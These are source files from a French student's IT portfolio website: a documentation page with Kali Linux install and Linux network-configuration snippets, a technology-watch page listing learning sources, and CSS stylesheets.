        Au redémarrage, choisissez Kali Linux dans le menu de démarrage, puis connectez-vous avec l’utilisateur et le mot de passe créés précédemment.<br>
        <b>Bienvenue sur Kali Linux !</b><br>
        <a href="#kali-img-12"><img src="images/kali-linux/Kali-12.png" alt="Bureau Kali Linux" class="doc-img-thumb"></a>
    </p>

    <!-- Lightbox pour chaque image -->
    <a href="#close" class="lightbox" id="kali-img-1"><img src="images/kali-linux/Kali-01.png" alt="Créer une nouvelle VM Kali Linux"></a>
    <a href="#close" class="lightbox" id="kali-img-2"><img src="images/kali-linux/Kali-02.png" alt="Configuration de la VM Kali Linux"></a>
    <a href="#close" class="lightbox" id="kali-img-3"><img src="images/kali-linux/Kali-03.png" alt="Paramètres réseau en mode pont"></a>
    <a href="#close" class="lightbox" id="kali-img-4"><img src="images/kali-linux/Kali-04.png" alt="Choix Graphical install"></a>
    <a href="#close" class="lightbox" id="kali-img-5"><img src="images/kali-linux/Kali-05.png" alt="Partitionnement assisté"></a>
    <a href="#close" class="lightbox" id="kali-img-6"><img src="images/kali-linux/Kali-06.png" alt="Tout dans une seule partition"></a>
    <a href="#close" class="lightbox" id="kali-img-7"><img src="images/kali-linux/Kali-07.png" alt="Appliquer les changements sur les disques"></a>
    <a href="#close" class="lightbox" id="kali-img-8"><img src="images/kali-linux/Kali-08.png" alt="Sélection des logiciels par défaut"></a>
    <a href="#close" class="lightbox" id="kali-img-9"><img src="images/kali-linux/Kali-09.png" alt="Choix installation du GRUB"></a>
    <a href="#close" class="lightbox" id="kali-img-10"><img src="images/kali-linux/Kali-10.png" alt="Sélection du disque pour GRUB"></a>
    <a href="#close" class="lightbox" id="kali-img-11"><img src="images/kali-linux/Kali-11.png" alt="Installation terminée"></a>
    <a href="#close" class="lightbox" id="kali-img-12"><img src="images/kali-linux/Kali-12.png" alt="Bureau Kali Linux"></a>
</div>`
    },
    {
        title: "Installer un serveur FOG",
        detail: "<p>Guide pas à pas pour installer FOG sur Debian/Ubuntu.<br><a href='#'>Voir le guide complet</a></p>"
    },
    {
        title: "Déployer GLPI",
        detail: "<p>Étapes pour installer et configurer GLPI.<br><a href='#'>Voir le tuto</a></p>"
    },
],

        reseau: [
    {
        title: "Configurer une interface réseau Linux",
        detail: `<p>Pour configurer une interface réseau sous Linux (Debian/Ubuntu), il faut éditer en root le fichier <code>/etc/network/interfaces</code> :<br><b>Ouvrir le fichier avec nano :</b></p>
                <pre><code>nano /etc/network/interfaces</code></pre>

                <p><b>Exemple pour une configuration automatique (DHCP) :</b></p>
                <pre><code># Interface loopback
                auto lo
                iface lo inet loopback

                # Interface réseau principale en DHCP
                auto eth0
                iface eth0 inet dhcp
                </code></pre>

                <p><b>Exemple pour une IP statique :</b></p>
    <pre><code># Interface loopback
    auto lo
    iface lo inet loopback

# Interface réseau principale en IP fixe
    auto eth0
    iface eth0 inet static
        address 192.168.1.100      # Adresse IP de la machine
        netmask 255.255.255.0      # Masque de sous-réseau
        gateway 192.168.1.254      # Passerelle (routeur)
        dns-nameservers 8.8.8.8    # (optionnel) Serveur DNS
    </code></pre>

    <ul>
        <li><b>auto eth0</b> : démarre l’interface au démarrage</li>
        <li><b>iface eth0 inet static</b> : mode manuel (IP fixe)</li>
        <li><b>address</b> : IP attribuée à la machine</li>
        <li><b>netmask</b> : masque du réseau local</li>
        <li><b>gateway</b> : IP de la box/routeur</li>
        <li><b>dns-nameservers</b> : serveur(s) DNS à utiliser</li>
    </ul>

        <p>
        <b>Après modification, appliquez la configuration :</b>
        </p>
        <pre><code>systemctl restart networking.service</code></pre>
        <p>
        Pour lister vos interfaces : <code>ip link</code></i></p>`
    },
            {
                title: "Configurer un firewall UFW",
                detail: "<p><code>ufw allow 22/tcp</code></p>"
            }
        ]
    };

    const codeSubcats = [
        { key: "devweb", label: "🌐 Dev Web" },
        { key: "code", label: "💻 Code" }
    ];

    let currentMainCat = "pentest";
    let currentSubCat = null;

    function showDocList(category, subcat=null) {
        currentMainCat = category;
        currentSubCat = subcat;
        const listDiv = document.getElementById('doc-list');
        const detailDiv = document.getElementById('doc-detail');
        const subcatDiv = document.getElementById('doc-subcategories');
        detailDiv.style.display = 'none';
        listDiv.innerHTML = '';
        if(category === "code") {
            subcatDiv.innerHTML = "";
            subcatDiv.style.display = "flex";
            codeSubcats.forEach(s => {
                const btn = document.createElement('button');
                btn.className = "doc-subcat-btn" + (subcat===s.key ? " active" : "");
                btn.innerHTML = s.label;
                btn.onclick = () => showDocList("code", s.key);
                subcatDiv.appendChild(btn);
            });
            if(!subcat) return;
            docData.code[subcat].forEach((item, idx) => {
                const btn = document.createElement('button');
                btn.className = "doc-list-btn";
                btn.innerText = item.title;
                btn.onclick = () => showDetail("code", idx, subcat);
                listDiv.appendChild(btn);
            });
        } else {
            subcatDiv.style.display = "none";
            docData[category].forEach((item, idx) => {
                const btn = document.createElement('button');
                btn.className = "doc-list-btn";
                btn.innerText = item.title;
                btn.onclick = () => showDetail(category, idx);
                listDiv.appendChild(btn);
            });
        }
        listDiv.style.display = 'flex';
    }

    function showDetail(category, idx, subcat=null) {
        const detailDiv = document.getElementById('doc-detail');
        const detailContent = document.getElementById('doc-detail-content');
        let item;
        if(category === "code" && subcat) {
            item = docData.code[subcat][idx];
        } else {
            item = docData[category][idx];
        }
        detailContent.innerHTML = `<h2>${item.title}</h2>${item.detail}`;
        detailDiv.style.display = 'block';
        document.getElementById('doc-list').style.display = 'none';
    }

    function hideDetail() {
        document.getElementById('doc-detail').style.display = 'none';
        document.getElementById('doc-list').style.display = 'flex';
    }

    document.querySelectorAll('.doc-cat-btn').forEach(btn => {
        btn.addEventListener('click', function() {
            document.querySelectorAll('.doc-cat-btn').forEach(b => b.classList.remove('active'));
            btn.classList.add('active');
            if(btn.getAttribute('data-category') === "code") {
                showDocList("code");
            } else {
                showDocList(btn.getAttribute('data-category'));
            }
        });
    });

    showDocList('pentest');
    </script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
    <script>
    document.addEventListener('DOMContentLoaded', function() {
    const searchInput = document.getElementById('doc-search-input');
    const docList = document.getElementById('doc-list');

    if (searchInput) {
        searchInput.addEventListener('input', function() {
            const value = this.value.toLowerCase();
            // Sélectionne les boutons à chaque frappe (car ils sont générés dynamiquement)
            const items = docList.querySelectorAll('.doc-list-btn');
            items.forEach(function(item) {
                const txt = item.textContent.toLowerCase();
                item.style.display = txt.includes(value) ? '' : 'none';
            });
        });
    }
});
</script>

    <!-- <a href="https://github.com/Cyber-Enzo/Docs-SISR" target="_blank" class="bouton-github">
    Accéder à la documentation Github</a> -->


    <script src="js/script.js"></script>
</body>
</html>
</file>

<file: veille.html>
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Veille Technologique - Portfolio Enzo</title>
    <meta name="description"
        content="Veille technologique BTS SIO SISR - Cybersécurité, infrastructure réseau et nouvelles technologies.">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
    <link rel="stylesheet" href="css/global.css">
    <link rel="stylesheet" href="css/veille.css">
</head>

<body>
    <header>
        <div class="logo"><a href="index.html" style="color: inherit; text-decoration: none;">Portfolio</a></div>
        <div class="menu-toggle" id="mobile-menu">
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
        </div>
        <nav class="nav-links">
            <ul>
                <li><a href="index.html">Accueil</a></li>
                <li><a href="parcours.html">Parcours</a></li>
                <li><a href="competences.html">Compétences</a></li>
                <li><a href="certifications.html">Certifications</a></li>
                <li><a href="projets.html">Projets</a></li>
                <li><a href="veille.html" class="active">Veille</a></li>
                <li><a href="documentation.html">Documentation</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <!-- Hero Section -->
        <section class="veille-hero">
            <div class="veille-hero-content">
                <span class="veille-badge">BTS SIO — SISR</span>
                <h1>Veille Technologique</h1>
                <p class="veille-hero-subtitle">Rester informé des évolutions en cybersécurité et infrastructure</p>
            </div>
            <div class="veille-hero-decoration">
                <div class="veille-orb veille-orb-1"></div>
                <div class="veille-orb veille-orb-2"></div>
            </div>
        </section>

        <!-- Content Section -->
        <section class="veille-content">
            <div class="veille-topics">
                <h2>Mes sources de veille</h2>
                <div class="veille-detail-cards">
                    <div class="veille-detail-card">
                        <div class="veille-detail-header">
                            <div class="veille-source-icon" style="color: #0077b5; background: linear-gradient(135deg, #e0f2fe, #bae6fd);">
                                <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path>
                                    <rect x="2" y="9" width="4" height="12"></rect>
                                    <circle cx="4" cy="4" r="2"></circle>
                                </svg>
                            </div>
                            <h3>LinkedIn</h3>
                        </div>
                        <p>Le réseau social professionnel <strong>LinkedIn</strong> est au cœur de ma veille. Je m'en
                            sers pour développer mon réseau et interagir avec des experts de l'IT. Consulter et partager
                            des <strong>posts</strong> sur des incidents récents ou de nouvelles techniques est un
                            excellent moyen de rester à jour quotidiennement.</p>
                        <a href="https://www.linkedin.com/" target="_blank" rel="noopener noreferrer" class="veille-link">Consulter LinkedIn &rarr;</a>
                    </div>
                    <div class="veille-detail-card">
                        <div class="veille-detail-header">
                            <div class="veille-source-icon" style="color: #ef4444; background: linear-gradient(135deg, #fee2e2, #fca5a5);">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17"></path>
                                    <path d="m10 15 5-3-5-3z"></path>
                                </svg>
                            </div>
                            <h3>YouTube - Micode</h3>
                        </div>
                        <p>La plateforme YouTube offre un format d'apprentissage unique. Je suis assidûment la chaîne de
                            <strong>Micode</strong>, qui vulgarise la cybersécurité et l'informatique moderne avec un
                            ton captivant, tout en abordant des problèmes techniques et des enquêtes numériques réelles.
                        </p>
                        <a href="https://www.youtube.com/@Micode" target="_blank" rel="noopener noreferrer" class="veille-link">Découvrir sa chaîne &rarr;</a>
                    </div>
                    <div class="veille-detail-card">
                        <div class="veille-detail-header">
                            <div class="veille-source-icon" style="color: #10b981; background: linear-gradient(135deg, #d1fae5, #6ee7b7);">
                                <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10"></path>
                                    <path d="m9 12 2 2 4-4"></path>
                                </svg>
                            </div>
                            <h3>Stéphane Robert</h3>
                        </div>
                        <p>Pour tout ce qui concerne le <strong>DevSecOps</strong> et l'infrastructure Cloud (Docker,
                            Kubernetes...), le site de <strong>Stéphane Robert</strong> est une référence
                            incontournable. Je consulte souvent son blog exhaustif pour approfondir des
                            concepts pointus et découvrir des tutoriels pratiques.</p>
                        <a href="https://blog.stephane-robert.info/" target="_blank" rel="noopener noreferrer" class="veille-link">Lire son blog &rarr;</a>
                    </div>
                    <div class="veille-detail-card">
                        <div class="veille-detail-header">
                            <div class="veille-source-icon" style="color: #9333ea; background: linear-gradient(135deg, #f3e8ff, #d8b4fe);">
                                <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect>
                                    <line x1="8" y1="21" x2="16" y2="21"></line>
                                    <line x1="12" y1="17" x2="12" y2="21"></line>
                                </svg>
                            </div>
                            <h3>IT-Connect</h3>
                        </div>
                        <p><strong>IT-Connect</strong> est une plateforme incontournable de la communauté francophone. J'y puise régulièrement de nombreux cours, tutoriels et actualités concernant l'<strong>administration systèmes, réseaux</strong> et la cybersécurité.</p>
                        <a href="https://www.it-connect.fr/" target="_blank" rel="noopener noreferrer" class="veille-link">Visiter IT-Connect &rarr;</a>
                    </div>
                </div>

                <h2>Sujets suivis</h2>
                <div class="veille-tags">
                    <span class="veille-tag">Cybersécurité</span>
                    <span class="veille-tag">Ransomware</span>
                    <span class="veille-tag">IA & Sécurité</span>
                    <span class="veille-tag">Active Directory</span>
                    <span class="veille-tag">SIEM / SOC</span>
                    <span class="veille-tag">DevSecOps</span>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <p class="copyright">© 2026 - Enzo - Tous droits réservés</p>
    </footer>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
    <script src="js/script.js"></script>
</body>

</html>
</file>
<file: css/global.css>
:root {
    --primary-color: #2563eb;
    --primary-hover: #1d4ed8;
    --header-bg: #2563eb;
    --background-dark: #ffffff;
    --background-card: #ffffff;
    --text-main: #0f172a;
    --text-secondary: #475569;
    --text-light: #ffffff;
    --hover-color: #1e3a8a;
    --doc-button-color: #059669;
    --doc-button-hover: #047857;
    --footer-bg: #1e293b;
    --footer-color: #475569;
    --shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
    --border-color: #e2e8f0;
    --card-border: #93c5fd; /* Even lighter blue (Blue 300) */
}

/* Reset */
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Arial', sans-serif;
    min-height: 100vh;
    background: var(--background-dark);
    color: var(--text-main);
    display: flex;
    flex-direction: column;
}

header {
    height: auto;
    min-height: 144px;
    width: 100%;
    background: var(--header-bg);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
    padding: 1.4rem 0;
}

.logo {
    font-size: 3.8rem;
    font-weight: bold;
    margin-left: 3vw;
    flex-shrink: 0;
    color: #fff;
    letter-spacing: 3px;
}

.logo a {
    font-weight: bold;
}

nav.nav-links {
    flex: 1;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

nav.nav-links ul {
    display: flex;
    list-style: none;
    gap: 0.8rem;
    margin-right: 3vw;
}

/* Hamburger Menu Toggle */
.menu-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
    margin-right: 5vw;
    z-index: 1000;
}

.menu-toggle .bar {
    width: 25px;
    height: 3px;
    background-color: #fff;
    margin: 4px 0;
    transition: all 0.3s ease;
}

nav.nav-links a {
    color: #fff;
    text-decoration: none;
    font-weight: 600;
    font-size: 1.2rem;
    transition: all 0.2s ease;
    padding: 0.75rem 1.4rem;
    border-radius: 50px;
    letter-spacing: 0.5px;
}

nav.nav-links a.active,
nav.nav-links a:hover {
    color: #fff;
    opacity: 0.8;
    text-decoration: none;
    background: rgba(255, 255, 255, 0.1);
}

/* BOUTON DOCUMENTATION BAS DROITE */
/* Obsolete - moved to header */

@media (max-width: 600px) {
    header {
        flex-direction: row;
        height: auto;
        min-height: 112px;
        padding: 1rem 0;
        align-items: center;
        justify-content: space-between;
    }
    .logo {
        font-size: 2.6rem;
        margin-left: 1rem;
    }
    .menu-toggle {
        display: flex;
        margin-right: 1.5rem;
    }
    nav.nav-links {
        position: absolute;
        top: 10vh;
        right: 0;
        background-color: var(--header-bg);
        width: 100%;
        height: auto;
        display: none;
        flex-direction: column;
        align-items: center;
        padding-bottom: 2rem;
        box-shadow: 0 10px 15px rgba(0,0,0,0.5);
        z-index: 999;
    }
    nav.nav-links.active {
        display: flex;
    }
    nav.nav-links ul {
        flex-direction: column;
        margin-right: 0;
        gap: 2rem;
        text-align: center;
        width: 100%;
        padding-top: 1rem;
    }
    .menu-toggle.is-active .bar:nth-child(1) {
        transform: translateY(11px) rotate(45deg);
    }
    .menu-toggle.is-active .bar:nth-child(2) {
        opacity: 0;
    }
    .menu-toggle.is-active .bar:nth-child(3) {
        transform: translateY(-11px) rotate(-45deg);
    }
}

footer {
    width: 100%;
    background: transparent;
    text-align: center;
    z-index: 200;
    position: relative;
    margin-top: auto;
}

footer .copyright {
    color: var(--text-secondary);
    font-size: 1rem;
    padding: 1.5rem 0 1.2rem 0;
    letter-spacing: 0.5px;
}
</file>
<file: css/certifications.css>
/* Reset des styles de la section pour être indépendant */
.certifications-section {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 2rem 1rem 4rem 1rem;
}

.certif-title {
    text-align: center;
    color: var(--primary-color);
    margin-bottom: 3rem;
    font-size: 2.6rem;
    font-weight: bold;
    letter-spacing: 1px;
}

.certifications-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 3rem;
    justify-items: center;
}

/* Carte de certification professionnelle */
.certif-card {
    background: var(--background-card);
    border-radius: 20px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    display: flex;
    flex-direction: column;
    overflow: hidden;
    width: 100%;
    max-width: 400px;
    border: 2px solid var(--card-border);
    transition: transform 0.3s ease, box-shadow 0.3s ease, border-color 0.3s ease;
}

.certif-card:hover {
    transform: translateY(-8px) scale(1.02);
    box-shadow: 0 16px 60px rgba(37, 99, 235, 0.08);
    border-color: var(--primary-color);
}

/* Zone de l'image (Thumbnail) */
.certif-img-wrapper {
    width: 100%;
    height: 240px;
    background: var(--background-dark);
    overflow: hidden;
    position: relative;
    border-bottom: 2px solid var(--border-color);
}

.certif-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: top center;
    padding: 0;
    transition: transform 0.4s ease;
}

/* Style spécifique pour Stormshield (fond blanc et image entière) */
.certif-card--stormshield .certif-img-wrapper {
    background: #ffffff;
}

.certif-card--stormshield .certif-img {
    object-fit: contain;
    padding: 1rem;
}

.certif-card:hover .certif-img {
    transform: scale(1.05); /* Léger zoom au survol */
}

/* Contenu de la carte */
.certif-content {
    padding: 1.8rem;
    display: flex;
    flex-direction: column;
    flex: 1;
}

.certif-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1rem;
}

.certif-name {
    font-size: 1.4rem;
    font-weight: 700;
    color: var(--text-main);
    margin: 0;
}

/* Badges de statut */
.certif-badge {
    padding: 0.4rem 0.8rem;
    border-radius: 50px;
    font-size: 0.85rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.badge-success {
    background: rgba(16, 185, 129, 0.15); /* Slightly darker/vibrant background */
    color: #065f46; /* Deep green for better contrast */
    border: 2px solid #10b981; /* Thicker and more visible border */
}

.badge-pending {
    background: rgba(243, 156, 18, 0.15);
    color: #f39c12;
    border: 1px solid rgba(243, 156, 18, 0.3);
}

.certif-desc {
    color: var(--text-secondary);
    font-size: 1.05rem;
    line-height: 1.6;
    margin-bottom: 2rem;
    flex: 1;
}

/* Bouton principal de la carte */
.certif-button {
    display: inline-block;
    width: 100%;
    padding: 0.9rem;
    border-radius: 12px;
    text-align: center;
    font-weight: bold;
    font-size: 1.05rem;
    color: #fff;
    background: var(--primary-color); /* Professional blue */
    text-decoration: none;
    transition: background 0.3s ease, transform 0.2s ease;
    box-shadow: 0 4px 15px rgba(37, 99, 235, 0.15);
}

.certif-button:hover {
    background: var(--primary-hover);
    color: #fff;
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(37, 99, 235, 0.2);
}

.certif-button:active {
    transform: translateY(0);
}

.button-disabled {
    background: #f1f5f9;
    color: #94a3b8;
    box-shadow: none;
    cursor: not-allowed;
    border: 1px solid #e2e8f0;
}

.button-disabled:hover {
    background: #f1f5f9;
    color: #94a3b8;
    transform: none;
    box-shadow: none;
}

/* Note de bas de page */
.certif-note {
    text-align: center;
    color: var(--text-secondary);
    margin-top: 3rem;
    font-size: 1.1rem;
    font-style: italic;
}

/* Responsive */
@media (max-width: 768px) {
    .certifications-grid {
        grid-template-columns: 1fr;
        gap: 2rem;
    }
    
    .certif-card {
        max-width: 100%;
    }
    
    .certif-img-wrapper {
        height: 200px;
    }
}
</file>
<file: css/competences.css>
/* =============================================
   COMPETENCES PAGE — Modern BTS SIO SISR
   ============================================= */

/* ---- Main Layout ---- */
main {
    flex: 1 0 auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    background: var(--background-dark);
    padding: 0;
}

/* ── Hero Section ─────────────────────────────── */
.comp-hero {
    width: 100%;
    position: relative;
    overflow: hidden;
    background: linear-gradient(135deg, #0f172a 0%, #1e3a8a 50%, #2563eb 100%);
    padding: 4rem 2rem 3.5rem 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.comp-hero-content {
    position: relative;
    z-index: 2;
}

.comp-badge {
    display: inline-block;
    background: rgba(255, 255, 255, 0.15);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    color: #fff;
    font-family: 'Inter', sans-serif;
    font-size: 0.85rem;
    font-weight: 600;
    letter-spacing: 2.5px;
    text-transform: uppercase;
    padding: 0.55rem 1.6rem;
    border-radius: 50px;
    border: 1px solid rgba(255, 255, 255, 0.25);
    margin-bottom: 1.2rem;
    animation: fadeInDown 0.6s ease-out;
}

.comp-hero h1 {
    font-family: 'Inter', sans-serif;
    font-size: 3rem;
    font-weight: 800;
    color: #fff;
    margin-bottom: 0.6rem;
    letter-spacing: -0.5px;
    animation: fadeInDown 0.7s ease-out 0.1s both;
}

.comp-hero-subtitle {
    font-family: 'Inter', sans-serif;
    font-size: 1.15rem;
    font-weight: 400;
    color: rgba(255, 255, 255, 0.8);
    animation: fadeInDown 0.8s ease-out 0.2s both;
}

/* Hero decorative orbs */
.comp-hero-decoration {
    position: absolute;
    inset: 0;
    overflow: hidden;
    z-index: 1;
}

.hero-orb {
    position: absolute;
    border-radius: 50%;
    filter: blur(60px);
    opacity: 0.3;
}

.hero-orb-1 {
    width: 300px;
    height: 300px;
    background: #60a5fa;
    top: -80px;
    right: -60px;
    animation: orbFloat 8s ease-in-out infinite;
}

.hero-orb-2 {
    width: 200px;
    height: 200px;
    background: #818cf8;
    bottom: -40px;
    left: -40px;
    animation: orbFloat 10s ease-in-out infinite reverse;
}

.hero-orb-3 {
    width: 150px;
    height: 150px;
    background: #34d399;
    top: 50%;
    left: 60%;
    animation: orbFloat 12s ease-in-out infinite 2s;
}

@keyframes orbFloat {
    0%, 100% { transform: translate(0, 0) scale(1); }
    33% { transform: translate(15px, -20px) scale(1.05); }
    66% { transform: translate(-10px, 15px) scale(0.95); }
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* ── Stats Bar ─────────────────────────────── */
.comp-stats {
    width: 100%;
    max-width: 960px;
    margin: -1.8rem auto 0 auto;
    position: relative;
    z-index: 10;
    display: flex;
    justify-content: center;
    gap: 1.5rem;
    padding: 0 1.5rem;
    animation: fadeInUp 0.6s ease-out 0.3s both;
}

.stat-item {
    flex: 1;
    max-width: 280px;
    background: #fff;
    border-radius: 16px;
    box-shadow: 0 8px 32px rgba(37, 99, 235, 0.1), 0 2px 8px rgba(0, 0, 0, 0.04);
    padding: 1.5rem 1rem;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.3rem;
    border: 1px solid rgba(37, 99, 235, 0.08);
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.stat-item:hover {
    transform: translateY(-4px);
    box-shadow: 0 12px 40px rgba(37, 99, 235, 0.15), 0 4px 12px rgba(0, 0, 0, 0.06);
}

.stat-number {
    font-family: 'Inter', sans-serif;
    font-size: 2.2rem;
    font-weight: 800;
    color: #2563eb;
    line-height: 1;
}

.stat-label {
    font-family: 'Inter', sans-serif;
    font-size: 0.82rem;
    font-weight: 500;
    color: #64748b;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

/* ── Competences Section ─────────────────────── */
.comp-section {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 3rem 1.5rem 4rem 1.5rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 1.8rem;
}

/* ── Cards ─────────────────────────────── */
.comp-card {
    background: #fff;
    border-radius: 20px;
    padding: 2rem 1.8rem 1.6rem 1.8rem;
    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.04);
